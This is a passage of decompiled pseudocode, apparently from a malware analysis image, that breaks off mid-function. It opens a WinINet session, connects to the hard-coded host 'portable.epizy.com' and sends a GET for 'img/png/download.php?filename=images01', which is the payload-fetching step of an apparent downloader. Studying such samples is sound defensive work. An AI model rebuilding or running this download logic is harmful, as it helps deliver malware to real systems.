 36 clear_buffer(&v31, 0, 520);
37 wsprintfA(&v31, "%s?filename=%s", "img/png/download.php", "images01");
38 v22 = (int)"*/*";
39 v28 = 0;
40 v29 = 0;
41 v27 = 0;
42 v30 = 0;
43 v23 = 0;
44 v0 = InternetOpenA("Mozilla/5.0", 0, 0, 0, 0);
45 v1 = v0;
46 v24 = v0;
47 if ( !v0 )
48 {
49 GetLastError();
50 return 0;
51 }
52 v2 = InternetConnectA(v0, "portable.epizy.com", 0, 0, 0, 3, 0, 0, v20);
53 v26 = v2;
54 if ( !v2 )
55 {
56 GetLastError();
57 InternetCloseHandle(v1);
58 return 0;
59 }
60 v3 = HttpOpenRequestA(v2, "GET", &v31, "HTTP/1.0", 0, &v22, -2080374784, 0, v21);
61 v4 = v3;
62 if ( !v3 )
63 {
64 GetLastError();
65 InternetCloseHandle(v2);
66 v19 = v28;
67 InternetCloseHandle(v1);
68 return v19;
69 }
70 if ( !HttpSendRequestA(v3, "Content-Type: application/x-www-form-urlencoded\r\n", 49, 0, 0) )
71 {
72 GetLastError();
73 goto LABEL_24;